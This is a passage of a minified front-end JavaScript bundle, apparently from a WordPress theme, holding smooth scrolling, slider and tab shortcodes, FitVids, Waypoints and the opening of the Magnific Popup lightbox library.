!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=104)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r,o=window;try{r=!!window.top.document&&window.top}catch(t){r=!1}r&&r.__Cypress__?window.parent===r?o=window:o=window.parent:r&&(o=r,window.self)},function(t,e){t.exports=jQuery},function(t,e,n){var r=n(11),o=n(39),i=n(40),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):i(t)}},function(t,e){var n=Array.isArray;t.exports=n},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var r=n(15),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},function(t,e,n){var r=n(2),o=n(4);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==r(t)}},function(t,e,n){var r=n(19)(Object,"create");t.exports=r},function(t,e,n){var r=n(87);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e,n){var r=n(93);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e){
/*!
* SmoothScroll for websites v1.2.1
* Licensed under the terms of the MIT license.
*
* People involved
* - Balazs Galambosi (maintainer)
* - Michael Herf     (Pulse Algorithm)
*/
!function(){var t,e={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=e,r=!1,o={x:0,y:0},i=!1,a=document.documentElement,s=[120,120,120],u=37,c=38,l=39,f=40,d=32,p=33,_=34,h=35,v=36;n=e;function g(){if(document.body){var e,o=document.body,s=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(a=document.compatMode.indexOf("CSS")>=0?s:o,t=o,(e=document.body.classList.contains("et-fb"))&&E("keydown",x),n.keyboardSupport&&!e&&k("keydown",x),i=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||s.offsetHeight<=u)){var l=!1;if(s.style.height="auto",setTimeout((function(){l||s.scrollHeight==document.height||(l=!0,setTimeout((function(){s.style.height=document.height+"px",l=!1}),500))}),10),a.offsetHeight<=u){var f=document.createElement("div");f.style.clear="both",o.appendChild(f)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",s.style.backgroundAttachment="scroll")}}var m=[],b=!1,y=+new Date;function w(t,e,r,i){var a,s;if(i||(i=1e3),a=(a=e)>0?1:-1,s=(s=r)>0?1:-1,(o.x!==a||o.y!==s)&&(o.x=a,o.y=s,m=[],y=0),1!=n.accelerationMax){var u=+new Date-y;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),e*=c,r*=c)}y=+new Date}if(m.push({x:e,y:r,lastX:e<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!b){var l=t===document.body;I((function o(a){for(var s=+new Date,u=0,c=0,f=0;f<m.length;f++){var d=m[f],p=s-d.start,_=p>=n.animationTime,h=_?1:p/n.animationTime;n.pulseAlgorithm&&(h=B(h));var v=d.x*h-d.lastX>>0,g=d.y*h-d.lastY>>0;u+=v,c+=g,d.lastX+=v,d.lastY+=g,_&&(m.splice(f,1),f--)}l?window.scrollBy(u,c):(u&&(t.scrollLeft+=u),c&&(t.scrollTop+=c)),e||r||(m=[]),m.length?I(o,t,i/n.frameRate+1):b=!1}),t,0),b=!0}}function x(e){var r=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==d;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||e.defaultPrevented||o)return!0;if(T(r,"button")&&e.keyCode===d)return!0;var i=0,a=0,s=C(t),g=s.clientHeight;switch(s==document.body&&(g=window.innerHeight),e.keyCode){case c:a=-n.arrowScroll;break;case f:a=n.arrowScroll;break;case d:a=-(e.shiftKey?1:-1)*g*.9;break;case p:a=.9*-g;break;case _:a=.9*g;break;case v:a=-window.pageYOffset;break;case h:var m=s.scrollHeight-s.scrollTop-g;a=m>0?m+10:0;break;case u:i=-n.arrowScroll;break;case l:i=n.arrowScroll;break;default:return!0}w(s,i,a),e.preventDefault()}var O={};setInterval((function(){O={}}),1e4);var P,S=(P=0,function(t){return t.uniqueID||(t.uniqueID=P++)});function j(t,e){for(var n=t.length;n--;)O[S(t[n])]=e;return e}function C(t){var e=[],n=a.scrollHeight;do{var o=O[S(t)];if(o)return j(e,o);if(e.push(t),n===t.scrollHeight){if(!r||a.clientHeight+10<n)return j(e,document.body)}else if(t.clientHeight+10<t.scrollHeight){var i=getComputedStyle(t,"").getPropertyValue("overflow-y");if("scroll"===i||"auto"===i)return j(e,t)}}while(t=t.parentNode)}function k(t,e,n){window.addEventListener(t,e,n||!1)}function E(t,e,n){window.removeEventListener(t,e,n||!1)}function T(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}var I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(t,e,n){window.setTimeout(t,n||1e3/60)};function A(t){var e,r;return(t*=n.pulseScale)<1?e=t-(1-Math.exp(-t)):(t-=1,e=(r=Math.exp(-1))+(1-Math.exp(-t))*(1-r)),e*n.pulseNormalize}function B(t){return t>=1?1:t<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=A(1)),A(t))}var L=/chrome/i.test(window.navigator.userAgent),W=null;"onwheel"in document.createElement("div")?W="wheel":"onmousewheel"in document.createElement("div")&&(W="mousewheel");var F=document.body.className.split(" ").filter((function(t){return"et_smooth_scroll"===t})).length>0;W&&L&&F&&(window.addEventListener(W,(function(e){i||g();var r=e.target,o=C(r),a=document.documentElement.className.split(" ").filter((function(t){return"et-fb-preview--tablet"===t||"et-fb-preview--phone"===t||"et-fb-preview--zoom"===t})).length>0;if(!o||e.defaultPrevented||T(t,"embed")||T(r,"embed")&&/\.pdf/i.test(r.src)||a)return!0;var u=e.wheelDeltaX||0,c=e.wheelDeltaY||0;if(u||c||(c=e.wheelDelta||0),!n.touchpadSupport&&function(t){if(!t)return;return t=Math.abs(t),s.push(t),s.shift(),clearTimeout(void 0),!(M(s[0],120)&&M(s[1],120)&&M(s[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),w(o,-u,-c),e.preventDefault()}),{passive:!1}),k("mousedown",(function(e){t=e.target})),k("load",g)),window.ET_SmoothScroll={toggleKeydown:function(t){t?k("keydown",x):E("keydown",x)}}}()},function(t,e,n){var r=n(5).Symbol;t.exports=r},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var r=n(14),o=n(16);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},function(t,e,n){var r=n(2),o=n(12);t.exports=function(t){if(!o(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(38))},function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var r=n(75),o=n(79);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},function(t,e,n){var r=n(34),o=n(13),i=n(41),a=n(42),s=n(47),u=Math.max;t.exports=function(t,e,n,c){t=o(t)?t:s(t),n=n&&!c?a(n):0;var l=t.length;return n<0&&(n=u(l+n,0)),i(t)?n<=l&&t.indexOf(e,n)>-1:!!l&&r(t,e,n)>-1}},function(t,e,n){var r=n(65);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},function(t,e){var n;(n=jQuery).fn.et_shortcodes_switcher=function(t){return t=n.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},t),this.each((function(){var e,r,o,i=jQuery(this).parent().css("position","relative"),a=jQuery(this).css({overflow:"hidden",position:"relative"}),s=i.find(".et-tabs-content-wrapper"),u=s.parent(),c=a.find(".et-tabs-content-wrapper"+t.slides),l=c.length,f=1,d=u.width();if("slide"===t.fx&&(s.width(200*(l+2)+"%"),c.css({width:d+"px",visibility:"visible"}),s.append(c.first().clone().removeClass().addClass("et_slidecontent_cloned")),s.prepend(c.last().clone().removeClass().addClass("et_slidecontent_cloned")),s.css("left",-d+"px")),c.first().css({display:"block"}).addClass("et_shortcode_slide_active"),""!==t.slidePadding){var p="number"==typeof t.slidePadding?t.slidePadding+"px":t.slidePadding;c.css("padding",p)}if(""!=t.linksNav){var _=jQuery(t.linksNav),h="";(h=t.findParent?_.parent():_).filter(".active").length||h.first().addClass("active"),_.on("click",(function(){var e;return b(e=(t.findParent?jQuery(this).parent():jQuery(this)).prevAll(t.lengthElement).length+1,e>f?1:-1),!1}))}if(t.useArrows){var v=jQuery(t.arrowRight),g=jQuery(t.arrowLeft);v.on("click",(function(){return x(),!1})),g.on("click",(function(){return O(),!1}))}function m(){""!=h&&(h.siblings().removeClass("active"),h.eq(f-1).addClass("active"))}function b(n,i){if(!c.filter(":animated").length&&(e=c.parent().find(".et_slidecontent").eq(f-1),f!==n))return e.removeClass("et_shortcode_slide_active"),r=c.parent().find(".et_slidecontent").eq(n-1).addClass("et_shortcode_slide_active"),(f>n||1===f)&&-1===i?("slide"===t.fx&&(a=r.prevAll(".et_slidecontent").length+1,d=!1,e.prev(".et_slidecontent_cloned").length&&(a=0,d=!0),s.animate({left:-u.width()*a},500,(function(){d&&s.css("left",-u.width()*l+"px")}))),"fade"===t.fx&&w()):("slide"===t.fx&&function(t){var n=r.prevAll(".et_slidecontent").length+1,o=!1;e.next(".et_slidecontent_cloned").length&&(n=e.prevAll().length+1,o=!0),s.animate({left:-u.width()*n},500,(function(){o&&s.css("left",-u.width()+"px")}))}(),"fade"===t.fx&&w()),f=r.prevAll(".et_slidecontent").length+1,""!=t.linksNav&&m(),"images"!==t.sliderType&&"simple"!==t.sliderType||(o.find("li").removeClass("et_shortcodes_active_control"),o.find("li").eq(f-1).addClass("et_shortcodes_active_control")),!1;var a,d}if(t.auto){interval_shortcodes=setInterval((function(){y||(b(f===l?1:f+1,1),""!=t.linksNav&&m())}),t.autoSpeed);var y=!1}function w(t){e.css({display:"none",opacity:"0"}),r.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function x(){b(f===l?1:f+1,1),""!=t.linksNav&&m()}function O(){b(1===f?l:f-1,-1),""!=t.linksNav&&m()}t.pauseOnHover&&i.on("mouseenter",(function(){y=!0})).on("mouseleave",(function(){y=!1})),"slide"===t.fx&&n(window).on("resize",(function(){s.find(">div").css({width:u.width()+"px"}),s.css("left",-u.width()*f+"px")})),function(){var e=i.find(".et_slidecontent").length,r="";if(e>1&&("images"===t.sliderType||"simple"===t.sliderType)){i.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),o=i.find(".et_shortcodes_controls");for(var a=0;a<e;a++)r+='<li><a href="#"></a></li>';o.prepend(r),o.find("li").first().addClass("et_shortcodes_active_control"),o.find("a").on("click",(function(){var t=n(this).parent("li").prevAll().length+1;return t==f||b(t,t>f?1:-1),!1})),i.find(".et_shortcodes_controls_arrows").find("a").on("click",(function(){var t,e=jQuery(this);return e.hasClass("et_sc_nav_next")&&x(),e.hasClass("et_sc_nav_prev")&&O(),o.find("li").removeClass("et_shortcodes_active_control"),t=f-1,o.find("li").eq(t).addClass("et_shortcodes_active_control"),!1}))}else"images"!==t.sliderType&&"simple"!==t.sliderType&&(i.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),i.find(".et_shortcodes_mobile_nav").find("a").on("click",(function(){var t=jQuery(this);return t.hasClass("et_sc_nav_next")&&x(),t.hasClass("et_sc_nav_prev")&&O(),!1})))}()}))},window.et_shortcodes_init=function(t){var e=void 0!==t?t:n("body"),r=e.find(".pricing-table a.icon-button");$et_tooltip=e.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",(function(t){"mouseover"==t.type?n(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):n(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)})),$et_learn_more=e.find(".et-learn-more .heading-more"),$et_learn_more.on("click",(function(){n(this).hasClass("open")?n(this).removeClass("open"):n(this).addClass("open"),n(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)})),e.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),r.each((function(){var t=n(this),e=t.width(),r=t.innerWidth();t.css({width:e+"px",marginLeft:"-"+r/2+"px",visibility:"visible"})})),e.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each((function(t){var e=n(this).attr("class"),r=/et_sliderauto_speed_(\d+)/g.exec(e),o=/et_sliderauto_(\w+)/g.exec(e),i=/et_slidertype_(\w+)/g.exec(e),a=/et_sliderfx_(\w+)/g.exec(e),s=".et-tabs-content",u={};u.linksNav=n(this).find(".et-tabs-control li a"),u.findParent=!0,u.fx=a[1],u.auto="false"!==o[1],u.autoSpeed=r[1],"simple"===i[1]?((u={}).fx=a[1],u.auto="false"!==o[1],u.autoSpeed=r[1],u.sliderType="simple",s=".et-simple-slides"):"images"===i[1]&&(u.sliderType="images",u.linksNav="#"+n(this).attr("id")+" .controllers a.switch",u.findParent=!1,u.lengthElement="#"+n(this).attr("id")+" a.switch",s=".et-image-slides"),n(this).find(s).et_shortcodes_switcher(u)}))},jQuery((function(t){window.et_shortcodes_init()}))},function(t,e){!function(t){"use strict";t.fn.fitVids=function(e){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],o=document.createElement("div");o.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(o.childNodes[1])}return e&&t.extend(n,e),this.each((function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&e.push(n.customSelector);var r=".fitvidsignore";n.ignore&&(r=r+", "+n.ignore);var o=t(this).find(e.join(","));(o=(o=o.not("object object")).not(r)).each((function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var n=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var o="fitvid"+t.fn.fitVids._count;e.attr("name",o),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*n+"%"),e.removeAttr("height").removeAttr("width")}}))}))},t.fn.fitVids._count=0}(window.jQuery||window.Zepto)},function(t,e){
/*!
* Waypoints - 4.0.0
* Copyright © 2011-2015 Caleb Troughton
* Licensed under the MIT license.
* https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/
!function(){"use strict";function t(r){if(!r)throw new Error("No options passed to Waypoint constructor");if(!r.element)throw new Error("No element option passed to Waypoint constructor");if(!r.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,r),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=r.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,e+=1}var e=0,n={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var r in n)e.push(n[r]);for(var o=0,i=e.length;i>o;o++)e[o][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,r[t.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,r={},o=window.Waypoint,i=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete r[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,o.requestAnimationFrame(t))}))},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",(function(){(!e.didScroll||o.isTouch)&&(e.didScroll=!0,o.requestAnimationFrame(t))}))},e.prototype.handleResize=function(){o.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var r=e[n],o=r.newScroll>r.oldScroll?r.forward:r.backward;for(var i in this.waypoints[n]){var a=this.waypoints[n][i],s=r.oldScroll<a.triggerPoint,u=r.newScroll>=a.triggerPoint;(s&&u||!s&&!u)&&(a.queueTrigger(o),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var r=0,o=t.length;o>r;r++)t[r].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),r={};for(var i in this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a=t[i];for(var s in this.waypoints[i]){var u,c,l,f,d=this.waypoints[i][s],p=d.options.offset,_=d.triggerPoint,h=0,v=null==_;d.element!==d.element.window&&(h=d.adapter.offset()[a.offsetProp]),"function"==typeof p?p=p.apply(d):"string"==typeof p&&(p=parseFloat(p),d.options.offset.indexOf("%")>-1&&(p=Math.ceil(a.contextDimension*p/100))),u=a.contextScroll-a.contextOffset,d.triggerPoint=h+u-p,c=_<a.oldScroll,l=d.triggerPoint>=a.oldScroll,f=!c&&!l,!v&&(c&&l)?(d.queueTrigger(a.backward),r[d.group.id]=d.group):(!v&&f||v&&a.oldScroll>=d.triggerPoint)&&(d.queueTrigger(a.forward),r[d.group.id]=d.group)}}return o.requestAnimationFrame((function(){for(var t in r)r[t].flushTriggers()})),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in r)r[t].refresh()},e.findByElement=function(t){return r[t.waypointContextKey]},window.onload=function(){i&&i(),e.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),r[this.axis][this.name]=this}var r={vertical:{},horizontal:{}},o=window.Waypoint;n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var r=this.triggerQueues[n],o="up"===n||"left"===n;r.sort(o?e:t);for(var i=0,a=r.length;a>i;i+=1){var s=r[i];(s.options.continuous||i===r.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var n=o.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var n=o.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return r[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,n=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,n){t.prototype[n]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[n].apply(this.$element,t)}})),e.each(["extend","inArray","isEmptyObject"],(function(n,r){t[r]=e[r]})),n.adapters.push({name:"jquery",Adapter:t}),n.Adapter=t}(),function(){"use strict";function t(t){return function(){var n=[],r=arguments[0];return"function"==typeof arguments[0]&&((r=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var o=t.extend({},r,{element:this});"string"==typeof o.context&&(o.context=t(this).closest(o.context)[0]),n.push(new e(o))})),n}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e,n){var r,o,i;o=[n(1)],void 0===(i="function"==typeof(r=function(t){var e,n,r,o,i,a,s="Close",u="BeforeClose",c="MarkupParse",l="Open",f="Change",d="mfp",p=".mfp",_="mfp-ready",h="mfp-removing",v="mfp-prevent-close",g=function(){},m=!!window.jQuery,b=t(window),y=function(t,n){e.ev.on(d+t+p,n)},w=function(e,n,r,o){var i=document.createElement("div");return i.className="mfp-"+e,r&&(i.innerHTML=r),o?n&&n.appendChild(i):(i=t(i),n&&i.appendTo(n)),i},x=function(t,n){e.ev.triggerHandler(d+t,n),e.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),e.st.callbacks[t]&&e.st.callbacks[t].apply(e,Array.isArray(n)?n:[n]))},O=function(n){return n===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=n),e.currTemplate.closeBtn},P=function(){t.magnificPopup.instance||((e=new g).init(),t.magnificPopup.instance=e)};g.prototype={constructor:g,init:function(){var n=navigator.appVersion;e.isIE7=-1!==n.indexOf("MSIE 7."),e.isIE8=-1!==n.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=t(document),e.popupsCache={}},open:function(n){var o;if(!1===n.isObj){e.items=n.items.toArray(),e.index=0;var a,s=n.items;for(o=0;o<s.length;o++)if((a=s[o]).parsed&&(a=a.el[0]),a===n.el[0]){e.index=o;break}}else e.items=Array.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(!e.isOpen){e.types=[],i="",n.mainEl&&n.mainEl.length?e.ev=n.mainEl.eq(0):e.ev=r,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=w("bg").on("click"+p,(function(){e.close()})),e.wrap=w("wrap").attr("tabindex",-1).on("click"+p,(function(t){e._checkIfClose(t.target)&&e.close()})),e.container=w("container",e.wrap)),e.contentContainer=w("content"),e.st.preloader&&(e.preloader=w("preloader",e.container,e.st.tLoading));var u=t.magnificPopup.modules;for(o=0;o<u.length;o++){var f=u[o];f=f.charAt(0).toUpperCase()+f.slice(1),e["init"+f].call(e)}x("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(y(c,(function(t,e,n,r){n.close_replaceWith=O(r.type)})),i+=" mfp-close-btn-in"):e.wrap.append(O())),e.st.alignTop&&(i+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:b.scrollTop()+"px",position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:r.height()+"px",position:"absolute"}),e.st.enableEscapeKey&&r.on("keyup"+p,(function(t){27===t.keyCode&&e.close()})),b.on("resize"+p,(function(){e.updateSize()})),e.st.closeOnContentClick||(i+=" mfp-auto-cursor"),i&&e.wrap.addClass(i);var d=e.wH=b.height(),h={};if(e.fixedContentPos&&e._hasScrollBar(d)){var 